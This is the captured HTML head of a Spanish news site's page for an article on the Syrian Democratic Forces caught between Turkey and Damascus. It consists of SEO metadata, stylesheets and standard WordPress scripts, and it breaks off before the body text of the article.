

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/
body_size: 137579
content:
<!DOCTYPE html>
<html lang="es">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://elinterpretedigital.com/xmlrpc.php">
				<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fuerzas Democráticas Sirias: entre la guerra y el sometimiento - El Interprete Digital %</title>
	<link rel="canonical" href="https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fuerzas Democráticas Sirias: entre la guerra y el sometimiento - El Interprete Digital %" />
	<meta property="og:description" content="Las últimas negociaciones entre la Administración Autónoma del Norte y el Este de Siria (AA), dominada por los kurdos, y Damasco están en un punto muerto, ya que este último insiste en el control total de la ciudad de Ain Issa, en la provincia nororiental siria de Raqqa. La ciudad, que se encuentra en la carretera internacional Alepo-Hasakah (M4), está cobrando importancia como punto de conexión de muchas regiones: la ciudad de Raqqa y las ciudades de Tel Abyad y Ain Issa en la provincia de Hasakah, la ciudad de Manbij en la provincia de Alepo y la ciudad de Mabrouka en el campo de Hasakah." />
	<meta property="og:url" content="https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/" />
	<meta property="og:site_name" content="El Interprete Digital" />
	<meta property="article:published_time" content="2021-05-21T14:30:36+00:00" />
	<meta property="article:modified_time" content="2021-05-27T21:11:47+00:00" />
	<meta property="og:image" content="https://elinterpretedigital.com/wp-content/uploads/2021/05/1024px-YPG_and_YPJ_fighters.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jorge Araneda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jorge Araneda" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/","url":"https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/","name":"Fuerzas Democráticas Sirias: entre la guerra y el sometimiento - El Interprete Digital %","isPartOf":{"@id":"https://elinterpretedigital.com/#website"},"primaryImageOfPage":{"@id":"https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/#primaryimage"},"image":{"@id":"https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/#primaryimage"},"thumbnailUrl":"https://elinterpretedigital.com/wp-content/uploads/2021/05/1024px-YPG_and_YPJ_fighters.jpg","datePublished":"2021-05-21T14:30:36+00:00","dateModified":"2021-05-27T21:11:47+00:00","author":{"@id":"https://elinterpretedigital.com/#/schema/person/2e52063169b33137372ed1e6d0713475"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/#primaryimage","url":"https://elinterpretedigital.com/wp-content/uploads/2021/05/1024px-YPG_and_YPJ_fighters.jpg","contentUrl":"https://elinterpretedigital.com/wp-content/uploads/2021/05/1024px-YPG_and_YPJ_fighters.jpg","width":1024,"height":683},{"@type":"WebSite","@id":"https://elinterpretedigital.com/#website","url":"https://elinterpretedigital.com/","name":"El Interprete Digital","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elinterpretedigital.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://elinterpretedigital.com/#/schema/person/2e52063169b33137372ed1e6d0713475","name":"Jorge Araneda","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elinterpretedigital.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f28a38f444ace7ab7dce295ee8c73f6d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f28a38f444ace7ab7dce295ee8c73f6d?s=96&d=mm&r=g","caption":"Jorge Araneda"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Interprete Digital &raquo; Feed" href="https://elinterpretedigital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Interprete Digital &raquo; Feed de los comentarios" href="https://elinterpretedigital.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Interprete Digital &raquo; Comentario Fuerzas Democráticas Sirias: entre la guerra y el sometimiento del feed" href="https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elinterpretedigital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elinterpretedigital.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-layout-grid-css' href='https://elinterpretedigital.com/wp-content/plugins/layout-grid/style.css?ver=1659606147' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://elinterpretedigital.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elinterpretedigital.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elinterpretedigital.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://elinterpretedigital.com/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 100px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://elinterpretedigital.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://elinterpretedigital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://elinterpretedigital.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://elinterpretedigital.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4646-css' href='https://elinterpretedigital.com/wp-content/uploads/elementor/css/post-4646.css?ver=1701211635' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://elinterpretedigital.com/wp-content/plugins/ProElement/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://elinterpretedigital.com/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://elinterpretedigital.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://elinterpretedigital.com/wp-content/uploads/elementor/css/global.css?ver=1701211661' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4653-css' href='https://elinterpretedigital.com/wp-content/uploads/elementor/css/post-4653.css?ver=1705067640' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://elinterpretedigital.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4757-css' href='https://elinterpretedigital.com/wp-content/uploads/elementor/css/post-4757.css?ver=1701211663' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://elinterpretedigital.com/wp-content/themes/neve/style-main-new.min.css?ver=3.7.4' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Averia Serif Libre"; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --headingsfontfamily: "Averia Serif Libre"; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; 